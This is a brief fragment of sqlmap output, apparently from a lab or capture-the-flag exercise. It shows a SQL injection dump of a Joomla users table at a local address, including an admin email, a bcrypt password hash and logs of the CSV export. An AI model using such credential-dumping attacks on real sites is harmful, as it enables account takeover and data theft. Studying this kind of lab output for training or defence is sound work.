 Database: joomladb
Table: #__users
[1 entry]
+-----+-------+--------------------------+--------------------------------------------------------------+----------+
| id  | name  | email                    | password                                                     | username |
+-----+-------+--------------------------+--------------------------------------------------------------+----------+
| 629 | admin | freddy@norealaddress.net | $2y$10$DpfpYjADpejngxNh9GnmCeyIHCWpL97CVRnGeZsVJwR0kWFlfB1Zu | admin    |
+-----+-------+--------------------------+--------------------------------------------------------------+----------+
[05:31:09] [INFO] table 'joomladb.`#__users`' dumped to CSV file '/root/.sqlmap/output/192.168.1.108/dump/joomladb/#__us
ers.csv'
[05:31:09] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 211 times